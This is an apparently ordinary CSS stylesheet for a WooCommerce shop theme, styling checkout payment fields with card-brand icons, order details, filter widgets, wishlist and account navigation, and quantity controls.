.woocommerce #payment div.payment_box:-moz-placeholder,
.woocommerce-page #payment div.payment_box:-moz-placeholder {
    color: #c8bfc6;
}
.woocommerce #payment div.payment_box:-ms-input-placeholder,
.woocommerce-page #payment div.payment_box:-ms-input-placeholder {
    color: #c8bfc6;
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number {
    font-size: 1.5em;
    padding: 8px;
    background-repeat: no-repeat;
    background-position: right;
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.visa,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.visa,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.visa,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.visa {
    background-image: url(../images/icons/credit-cards/visa.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.mastercard,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.mastercard {
    background-image: url(../images/icons/credit-cards/mastercard.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.laser,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.laser,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.laser,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.laser {
    background-image: url(../images/icons/credit-cards/laser.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.dinersclub {
    background-image: url(../images/icons/credit-cards/diners.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.maestro,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.maestro {
    background-image: url(../images/icons/credit-cards/maestro.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.jcb,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.jcb {
    background-image: url(../images/icons/credit-cards/jcb.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.amex,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.amex,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.amex,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.amex {
    background-image: url(../images/icons/credit-cards/amex.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.discover,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.discover,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.discover,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.discover {
    background-image: url(../images/icons/credit-cards/discover.png);
}
.woocommerce #payment div.payment_box span.help,
.woocommerce-page #payment div.payment_box span.help {
    font-size: 13px;
    color: #000;
    line-height: 13px;
    font-weight: 600;
}
.woocommerce #payment div.payment_box .form-row,
.woocommerce-page #payment div.payment_box .form-row {
    margin: 0 0 1em;
}
.woocommerce #payment div.payment_box p:last-child,
.woocommerce-page #payment div.payment_box p:last-child {
    margin-bottom: 0;
}
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after {
    content: "";
    display: block;
    border: 8px solid #f5f5f5;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -1px;
    left: 0;
    margin: -1em 0 0 2em;
}
.woocommerce-thankyou-order-details {
    padding: 24px 30px 30px;
}
.woocommerce .order_details,
.woocommerce-page .order_details {
    margin: 0 0 24px;
    list-style: none;
    background-color: #fff;
}
.woocommerce .order_details:after,
.woocommerce .order_details:before,
.woocommerce-page .order_details:after,
.woocommerce-page .order_details:before {
    content: " ";
    display: table;
}
.woocommerce .order_details:after,
.woocommerce-page .order_details:after {
    clear: both;
}
.woocommerce .order_details li,
.woocommerce-page .order_details li {
    float: left;
    margin-right: 2em;
    text-transform: uppercase;
    font-size: .715em;
    border-right: 1px dashed #dcdcdc;
    padding-right: 2em;
}
.woocommerce .order_details li strong,
.woocommerce-page .order_details li strong {
    display: block;
    font-size: 1.4em;
    text-transform: none;
    line-height: 1.5em;
    color: #000;
    font-weight: 600;
}
.woocommerce .order_details li:last-of-type,
.woocommerce-page .order_details li:last-of-type {
    border: 0;
}
.woocommerce .addresses .title,
.woocommerce-page .addresses .title {
    *zoom: 1;
}
.woocommerce .addresses .title:after,
.woocommerce .addresses .title:before,
.woocommerce-page .addresses .title:after,
.woocommerce-page .addresses .title:before {
    content: " ";
    display: table;
}
.woocommerce .addresses .title:after,
.woocommerce-page .addresses .title:after {
    clear: both;
}
.woocommerce .addresses .title h3,
.woocommerce-page .addresses .title h3 {
    float: left;
}
.woocommerce .addresses .title .edit,
.woocommerce-page .addresses .title .edit {
    float: right;
}
.woocommerce ol.commentlist.notes li.note p.meta,
.woocommerce-page ol.commentlist.notes li.note p.meta {
    font-weight: 600;
    margin-bottom: 0;
}
.woocommerce ol.commentlist.notes li.note .description p:last-child,
.woocommerce-page ol.commentlist.notes li.note .description p:last-child {
    margin-bottom: 0;
}
.woocommerce ul.digital-downloads,
.woocommerce-page ul.digital-downloads {
    margin-left: 0;
    padding-left: 0;
}
.woocommerce ul.digital-downloads li,
.woocommerce-page ul.digital-downloads li {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
}
.woocommerce ul.digital-downloads li:before,
.woocommerce-page ul.digital-downloads li:before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 600;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: 7px;
    content: "\e00a";
}
.woocommerce ul.digital-downloads li .count,
.woocommerce-page ul.digital-downloads li .count {
    float: right;
}
.woocommerce .widget_layered_nav ul,
.woocommerce-page .widget_layered_nav ul {
    margin: 0;
    border: 0;
    list-style: none outside;
}
.woocommerce .widget_layered_nav ul li,
.woocommerce-page .widget_layered_nav ul li {
    *zoom: 1;
    padding: 0;
    list-style: none;
}
.woocommerce .widget_layered_nav ul li:after,
.woocommerce .widget_layered_nav ul li:before,
.woocommerce-page .widget_layered_nav ul li:after,
.woocommerce-page .widget_layered_nav ul li:before {
    content: " ";
    display: table;
}
.woocommerce .widget_layered_nav ul li:after,
.woocommerce-page .widget_layered_nav ul li:after {
    clear: both;
}
.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_layered_nav ul li span,
.woocommerce-page .widget_layered_nav ul li a,
.woocommerce-page .widget_layered_nav ul li span {
    padding: 6px 1px;
    float: left;
}
.woocommerce .widget_layered_nav ul li.chosen a,
.woocommerce-page .widget_layered_nav ul li.chosen a {
    padding: 4px 0;
    text-decoration: none;
}
.woocommerce .widget_layered_nav ul li.chosen a:before,
.woocommerce-page .widget_layered_nav ul li.chosen a:before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 600;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: 7px;
    content: "\e013";
}
.woocommerce .widget_layered_nav ul small.count,
.woocommerce-page .widget_layered_nav ul small.count {
    float: right;
    margin-left: 6px;
    font-size: 1em;
    padding: 1px 0;
    color: #000;
}
.woocommerce .widget_layered_nav_filters ul,
.woocommerce-page .widget_layered_nav_filters ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside;
    overflow: hidden;
    zoom: 1;
}
.woocommerce .widget_layered_nav_filters ul li,
.woocommerce-page .widget_layered_nav_filters ul li {
    float: left;
    padding: 0 1px 1px 0;
    list-style: none;
    clear: both;
}
.woocommerce .widget_layered_nav_filters ul li a,
.woocommerce-page .widget_layered_nav_filters ul li a {
    padding: 0 6px;
    text-decoration: none;
    float: left;
}
.woocommerce .widget_layered_nav_filters ul li a:before,
.woocommerce-page .widget_layered_nav_filters ul li a:before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 600;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: 7px;
    content: "\e013";
}
.woocommerce .widget_price_filter .price_slider,
.woocommerce-page .widget_price_filter .price_slider {
    margin-bottom: 2em;
    margin-top: 2em;
}
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce-page .widget_price_filter .price_slider_amount .button {
    float: left;
    border: none;
}
.price_slider_amount .price_label {
    float: left;
    font-size: 13px;
    margin-top: 20px;
    padding: 0;
    clear: both;
	text-align: left;
}
.woocommerce .widget_price_filter .price_slider_amount, .woocommerce-page .widget_price_filter .price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: .8751em;
}
.woocommerce .widget_price_filter .ui-slider,
.woocommerce-page .widget_price_filter .ui-slider {
    position: relative;
    text-align: left;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
    background: #f5f5f5;
    border: 1px solid #aaa;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: unset;
    -moz-box-shadow: unset;
    -ms-box-shadow: unset;
    -o-box-shadow: unset;
    box-shadow: unset;
    cursor: pointer;
    height: 6px;
    outline: 0 none;
    position: absolute;
    top: -3px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    width: 6px;
    z-index: 2;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child {
    /*margin-left: -6px;*/
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background-color: #aaaaaa;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    -ms-border-radius: 1em;
    -o-border-radius: 1em;
    border-radius: 1em;
    background-color: #f5f5f5;
}
.woocommerce .widget_price_filter .ui-slider-horizontal,
.woocommerce-page .widget_price_filter .ui-slider-horizontal {
    height: 2px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min,
.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max,
.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}
.single-product .twentythirteen #reply-title,
.single-product .twentythirteen #respond #commentform,
.single-product .twentythirteen .entry-summary {
    padding: 0;
}
.single-product .twentythirteen p.stars {
    clear: both;
}
.twentyfourteen ul.products li.product {
    margin-top: 0 !important;
}
.category-toolbar {
    border-top: 1px solid #dcdcdc;
    float: right;
    margin: 0;
    padding: 30px 0 20px;
    position: relative;
    text-align: center;
    width: 100%;
    box-sizing: border-box;
}
#primary .gridlist-toggle {
    padding: 0 !important;
    display: inline-block;
    margin: 2px 0 !important;
}
.woocommerce-result-count {
    margin: 0 15px;
}
.category-toolbar .gridlist-toggle {
    float: left;
    width: auto !important;
    background: none !important;
    border: medium none !important;
    -webkit-box-shadow: unset !important;
    -moz-box-shadow: unset !important;
    -ms-box-shadow: unset !important;
    -o-box-shadow: unset !important;
    box-shadow: unset !important;
    margin: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -o-border-radius: 0 !important;
    border-radius: 0 !important;
    clear: none !important;
    padding: 0 !important;
}
.category-toolbar .gridlist-toggle a,
.gridlist-toggle a {
    width: 26px !important;
    height: 26px;
    float: left;
    text-indent: -9999px;
    border: none !important;
    -webkit-box-shadow: unset !important;
    -moz-box-shadow: unset !important;
    -ms-box-shadow: unset !important;
    -o-box-shadow: unset !important;
    box-shadow: unset !important;
    border: none !important;
    margin: 0;
    border: none !important;
    padding: 0 !important;
}
.ie8 .gridlist-toggle {
    background-color: transparent !important;
    filter: none;
}
.ie8 .gridlist-toggle,
.ie8 .gridlist-toggle a.active {
    filter: none !important;
}
.ie8 .gridlist-toggle a#grid {
    background-color: transparent;
}
.gridlist-toggle a#grid {
    background-image: url("../../images/megnor/gird-list.png");
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-position: 0 0px;
    background-color: transparent;
    margin-right: 8px;
}
.gridlist-toggle a .dashicons {
    text-indent: -9999px;
}
.gridlist-toggle a#grid.active,
.gridlist-toggle a#grid:hover {
    background-position: 0 -29px;
    -webkit-transition: all 200ms ease 0s;
    -moz-transition: all 200ms ease 0s;
    -ms-transition: all 200ms ease 0s;
    -o-transition: all 200ms ease 0s;
    transition: all 200ms ease 0s;
}
.gridlist-toggle a#list {
    background-image: url("../../images/megnor/gird-list.png");
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-position: -26px 0px;
    background-color: transparent;
    margin-right: 8px;
}
.gridlist-toggle a#list.active,
.gridlist-toggle a#list:hover {
    background-position: -26px -29px !important;
    -webkit-transition: all 200ms ease 0s;
    -moz-transition: all 200ms ease 0s;
    -ms-transition: all 200ms ease 0s;
    -o-transition: all 200ms ease 0s;
    transition: all 200ms ease 0s;
}
.woocommerce ul.products.list li.product hr {
    height: 0;
    border: none;
    margin: 0;
}
.woocommerce ul.products.list li.product a img,
.woocommerce-page ul.products.list li.product a img {
    width: auto !important;
    margin: 0 !important;
}
/*.list .product-block-hover {
    margin: 30px 0 0;
}*/
.woocommerce ul.products.list li.product .gridlist-buttonwrap {
    clear: both;
    float: none;
    margin: 0;
    width: auto;
    position: relative;
}
ul.products.list li.product div[itemprop="description"] {
    display: block;
    margin: 12px 0;
}
.woocommerce-page ul.products.list li.product h3,
.woocommerce ul.products.list li.product h3,
.woocommerce-page ul.products.list li.product div[itemprop="description"],
.woocommerce ul.products.list li.product div[itemprop="description"],
.woocommerce-page ul.products.list li.product .price,
.woocommerce ul.products.list li.product .price,
.woocommerce-page ul.products.list li.product.gridlist-buttonwrap,
.woocommerce ul.products.list li.product.gridlist-buttonwrap {
    width: 100%;
    float: left;
    clear: both;
}
.woocommerce-page ul.products.list li.product .price,
.woocommerce ul.products.list li.product .price,
.woocommerce ul.products.list li.product:hover .price,
.woocommerce-page ul.products.list li.product:hover .price {
    position: relative;
    bottom: auto;
}
.woocommerce ul.products.list li.product:hover .product_type_simple.button,
.woocommerce-page ul.products.list li.product:hover .product_type_simple.button,
.woocommerce ul.products.list li.product:hover .product_type_grouped.button,
.woocommerce-page ul.products.list li.product:hover .product_type_grouped.button,
.woocommerce ul.products.list li.product:hover .product_type_external.button,
.woocommerce-page ul.products.list li.product:hover .product_type_external.button,
.woocommerce ul.products.list li.product:hover .product_type_variable.button,
.woocommerce-page ul.products.list li.product:hover .product_type_variable.button,
.woocommerce ul.products.list li.product .product_type_simple.button,
.woocommerce-page ul.products.list li.product .product_type_simple.button,
.woocommerce ul.products.list li.product .product_type_grouped.button,
.woocommerce-page ul.products.list li.product .product_type_grouped.button,
.woocommerce ul.products.list li.product .product_type_external.button,
.woocommerce-page ul.products.list li.product .product_type_external.button,
.woocommerce ul.products.list li.product.product_type_variable.button,
.woocommerce-page ul.products.list li.product .product_type_variable.button {
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    position: relative;
    bottom: auto;
}
.woocommerce ul.products.list li.product:hover .product-name,
.woocommerce-page ul.products.list li.product:hover .product-name {
    display: block;
}
.woocommerce ul.products p {
    margin: 0px;
    clear: none;
    padding: 0;
}
.woocommerce ul.products.list li.product {
    padding-bottom: 15px;
}
ul.products.list .woocommerce-product-details__short-description {
    padding: 10px 0;
}
.woocommerce ul.products.list li.product:last-child {
    border: 0;
    margin-bottom: 0;
}
.primary-sidebar .product_list_widget li,
.site-footer .product_list_widget li {
    margin: 4px 0 8px;
    padding: 4px 0 8px;
}
.primary-sidebar .product_list_widget li:last-child {
    border: 0;
    padding: 0;
}
.product_meta span {
    padding: 2px 0;
}
.woocommerce .summary .product_meta {
    clear: both;
    display: inline-block;
    position: relative;
    width: 100%;
    padding: 2% 0px;
}
.single-product-sidebar .product_meta span {
    padding: 0;
}
.woocommerce .summary .product_meta .posted_in,
.entry-summary .sku_wrapper,
.entry-summary .variations label,
.woocommerce .summary .product_meta .tagged_as,
.brand {
    color: #000;
    display: inline-block;
    margin: 0;
    font-weight: 600;
    width: 100%;
    clear: both;
}
.entry-summary .sku {
    font-weight: normal;
    color: #808080;
}
.woocommerce .summary .product_meta .posted_in a,
.woocommerce .summary .product_meta .tagged_as a,
.brand span a,
.social a {
    font-weight: normal;
    color: #838383;
}
.summary.entry-summary .clear {
    clear: none;
}
ul.products.list .yith-wcwl-add-to-wishlist .ajax-loading {
    width: auto !important;
    margin: 0 !important;
}
.wishlist-title h2 {
    margin: 0;
}
.woocommerce ul.cart_list li a.remove, .woocommerce-page ul.cart_list li a.remove {
    display: block;
    float: right;
    font-size: 20px;
    margin: 0px;
    text-indent: 0;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
}
.woocommerce-shipping-calculator .shipping-calculator-button {
    color: #000000;
    display: inline-block;
    margin: 5px 0;
}
.woocommerce-shipping-calculator .shipping-calculator-button:hover {
    color: #000;
}
.woocommerce .wc-proceed-to-checkout .checkout-button,
.woocommerce-page .wc-proceed-to-checkout .checkout-button {
    background: #000000;
    color: #000;
}
.wc-proceed-to-checkout {
    margin: 30px 0 10px;
}
.woocommerce #yith-wcwl-popup-message,
.woocommerce-page #yith-wcwl-popup-message,
.home #yith-wcwl-popup-message {
    background: #000000 none repeat scroll 0 0;
    border: 1px solid #000000;
    color: #ffffff;
    padding: 15px 20px;
}
#yith-wcwl-popup-message {
    left: 50%;
    line-height: 50px;
    position: fixed;
    top: 50%;
    z-index: 10000;
}
.yith-wcwl-wishlistexistsbrowse > a {
    font-size: 0;
}
.wishlist_table tr td a.button.yith-wcqv-button {
    display: none;
    margin: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
}
.yith-wcwl-wishlistexistsbrowse .feedback,
.yith-wcwl-wishlistaddedbrowse .feedback {
    display: none;
    font-size: 0;
    margin: 0;
    padding: 0;
    text-indent: -9999px;
}
.entry-summary .add_to_wishlist {
    display: inline-block;
    font-weight: 600;
    margin: 5px 0 5px;
    font-weight: 600;
    width: 100%;
}
.type-product .summary p {
    margin: 0;
}
.type-product .summary p.price,
.summary.entry-summary > div {
    padding: 10px 0;
    margin: 0;
    box-sizing: border-box;
}
.woocommerce-product-details__short-description {
    clear: both;
}
.product-type-grouped .summary .group_table p {
    padding: 0 !important;
}
.product-type-grouped .summary .group_table .amount {
    padding: 0 10px;
}
.woocommerce-password-strength {
    display: inline-block;
    font-size: 13px;
    line-height: 1;
    margin-top: 5px;
    padding: 5px 10px;
    background-color: #ff0000;
    color: #ffffff;
}
.woocommerce-password-hint {
    float: left;
    clear: both;
}
.woocommerce-password-strength.strong {
    background-color: #76c261;
}
.woocommerce-password-strength.good {
    background-color: #f3b600;
}
.woocommerce .primary-sidebar .widget_rating_filter .star-rating,
.woocommerce-page .primary-sidebar .widget_rating_filter .star-rating {
    float: left;
    margin: 3px 5px;
}
.woocommerce-MyAccount-navigation {
    float: left;
    margin: 0 36px 0 0;
    background: #fff;
}
.woocommerce-MyAccount-navigation ul {
    margin: 0;
}
.woocommerce-MyAccount-navigation ul li {
    border-bottom: 1px dashed #dcdcdc;
    list-style-type: none;
}
.woocommerce-MyAccount-navigation ul li:last-child {
    border: none;
}
.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-MyAccount-navigation ul li a:hover {
    color: #e09654;
}
.woocommerce-MyAccount-navigation ul li a {
    padding: 10px;
    display: block;
    text-transform: capitalize;
    font-size: 14px;
    font-weight: 600;
    color: #333;
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before {
    content: "\f291";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before {
    content: "\f019";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before {
    content: "\f015";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before {
    content: "\f09d";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before {
    content: "\f007";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before {
    content: "\f08b";
}
.woocommerce-MyAccount-navigation ul li.is-active a:before,
.woocommerce-MyAccount-navigation ul li a:hover:before {
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
}
.woocommerce-MyAccount-navigation ul li a:before {
    content: "\f0e4";
    display: inline-block;
    float: right;
    font-family: FontAwesome;
    font-kerning: auto;
    font-size: 15px;
    font-size-adjust: none;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 22px;
    margin-left: 0.53em;
    text-align: right;
    text-rendering: auto;
    width: 3em;
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8;
}
.woocommerce-MyAccount-content {
    overflow: hidden;
    background: #fff;
}
.quantity input.qty {
    border: 1px solid #ebebeb;
    width: 60px;
    height: 40px;
    display: inline;
    margin: 0 3px;
    vertical-align: top;
    padding: 5px;
    text-align: center;
}
.tmpmela-quantity {
    font-weight: 600;
    color: #000;
}
.summary .tmpmela-quantity {
    line-height: 45px;
}
input[type="number"] {
    -moz-appearance: textfield;
}
.quantity input.plus,
.quantity input.minus {
    display: inline-block;
    height: 40px;
    border: 1px solid #bbb;
    width: 40px;
    color: #bbb;
    cursor: pointer;
    vertical-align: top;
    background: none;
    font-size: 20px;
    padding: 0;
    line-height: 40px;
    background-color: #fff; 
}
.quantity input.plus:hover,
.quantity input.plus:focus,
.quantity input.minus:hover,
.quantity input.minus:focus {
    background-color: #e09654;
    border-color: #e09654;
    color: #fff;
}
#yith-quick-view-content .quantity input.plus,
#yith-quick-view-content .quantity input.minus,
.shop_table .quantity input.plus,
.shop_table .quantity input.minus {
    display: none;
}
.shop_table .quantity input.qty,
#yith-quick-view-content div.summary .quantity input.qty {
    -moz-appearance: number-input;
}
.woocommerce ul.products.list li .product-block-hover .add_to_wishlist:before {
    right: 0;
}
.woocommerce.single-product #content div.product .entry-summary .product_title {
    padding-right: 54px;
}
.summary.entry-summary .clear {
    display: inline-block;
}
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .ajax-loading {
    left: 0;
    margin: 0 !important;
    position: absolute;
    top: 20px;
}
.summary.entry-summary .yith-wcwl-add-to-wishlist {
    height: auto;
    margin: 0 10px 0 0 !important;
    width: auto;
    float: left;
    padding: 0;
}
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist::before {
    color: #333333;
    content: "\f004";
    font-family: "FontAwesome";
    font-size: 13px;
    left: 0;
    margin: 0 0 0 auto;
    right: 0;
    text-align: center;
}
.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a::before, .woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a::before {
    color: #333333;
    content: "\f112";
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 13px;
    left: 0;
    margin: 0 5px 0 0;
    padding: 0;
    position: relative;
    text-align: center;
    top: 0;
}
.entry-summary .yith-wcwl-wishlistexistsbrowse,
.entry-summary .yith-wcwl-wishlistaddedbrowse {
    height: auto;
    line-height: inherit;
    width: auto;
}
.entry-summary a.compare.button {
    position: relative;
}
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.add_to_wishlist, .woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse > a, .woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a, .woocommerce .entry-summary .add_to_wishlist, .woocommerce .entry-summary a.compare.button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border: medium none;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    height: auto;
    margin: 10px 10px 20px 0;
    padding: 0;
    text-transform: capitalize;
    width: auto;
    color: #000;
}
.summary.entry-summary .compare.button.added::before {
    content: '\f00c';
    font-family: 'FontAwesome';
    font-size: 14px;
    margin-right: 8px;
    float: left;
    color: #000000;
}
.summary.entry-summary .compare.button {
    border: medium none;
    margin-bottom: 10px;
    padding: 0;
    text-transform: capitalize;
    float: left;
    font-weight: normal;
    color: #000000;
    background-color: #ffffff;
}
.woocommerce .entry-summary .compare.button::before {
    content: "\f1fe";
    font-family: FontAwesome;
    font-size: 13px;
    left: 0;
    margin: 0 5px 0 auto;
    position: relative;
    right: 0;
    text-align: center;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img,
.woocommerce #content div.product .woocommerce-product-gallery ol li img{
    max-width: 5em;
}
.woocommerce .single-product-full #content div.product .woocommerce-product-gallery ol li img {max-width: 7em;}
.woocommerce .wishlist-title h2 {padding: 0 0 15px;}
.woocommerce table.wishlist_table thead th,
.woocommerce table.wishlist_table tbody td,
.woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
    border-color: #dcdcdc !important;
    padding: 5px 10px !important;
    box-sizing: border-box;
}
.product-add-to-cart, .product-remove, .product-thumbnail {text-align: center !important;}

.woocommerce table.wishlist_table .woocommerce-Price-amount.amount, .woocommerce table.wishlist_table ins .woocommerce-Price-amount.amount {color: #000;}
.woocommerce table.wishlist_table del .woocommerce-Price-amount.amount {color: #a6a6a6;}
/************************ start quantity css**************************/
/* Hide HTML5 number input spin box for Chrome, Opera & Safari */
.woocommerce .quantity input[type="number"]::-webkit-outer-spin-button,
.woocommerce .quantity input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none !important;
    margin: 0;
}
/* Hide HTML5 number input spin box for Firefox */
.woocommerce .quantity input[type="number"] {
    -moz-appearance: textfield;
}
table.cart td.product-quantity .qty {
    padding: .6180469716em 1.41575em;
}
/************************end  quantity css**************************/
@media (-webkit-min-device-pixel-ratio: 2),
(min-resolution: 192dpi) {
    .woocommerce #content input.button.loading:before,
    .woocommerce #respond input#submit.loading:before,
    .woocommerce a.button.loading:before,
    .woocommerce button.button.loading:before,
    .woocommerce input.button.loading:before,
    .woocommerce-page #content input.button.loading:before,
    .woocommerce-page #respond input#submit.loading:before,
    .woocommerce-page a.button.loading:before,
    .woocommerce-page button.button.loading:before,
    .woocommerce-page input.button.loading:before {
        background-image: url(../images/ajax-loader@2x.gif);
        background-size: 16px 16px;
    }
}
@media screen and (min-width: 673px) {
    .twentyfourteen .tfwc {
        padding-right: 30px;
        padding-left: 30px;
    }
}
@media screen and (min-width: 1040px) {
    .twentyfourteen .tfwc {
        padding-right: 15px;
        padding-left: 15px;
    }
}
@media screen and (min-width: 1110px) {
    .twentyfourteen .tfwc {
        padding-right: 30px;
        padding-left: 30px;
    }
